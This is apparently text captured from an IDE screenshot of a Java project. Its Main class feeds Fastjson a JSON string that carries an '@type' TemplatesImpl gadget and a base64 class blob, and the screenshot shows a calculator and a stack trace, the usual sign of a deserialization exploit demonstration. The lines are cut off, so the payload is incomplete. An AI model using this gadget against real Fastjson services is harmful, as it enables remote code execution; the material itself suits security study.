 main
java
org.example
Calculator
Client
encode
Main
Person
Server
Test
resources
test
target
pom.xml
外部库
临时文件和控制台
4 import com.alibaba.fastjson.parser.Feature;
5 import com.alibaba.fastjson.parser.ParserConfig;
6
0 个用法
7 public class Main {
0 个用法
8 public static void main(String[] args) {
9 ParserConfig config = new ParserConfig();
10 String text = "{\"@type\":\"com.sun.org.apache.xalan.inte \"yv66vgAAADQAN
11 Object obj = JSON.parseObject(text, Object.class, config
12 }
13 }
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
运行: Main
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:80)
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTrans
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:485)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java
... 17 more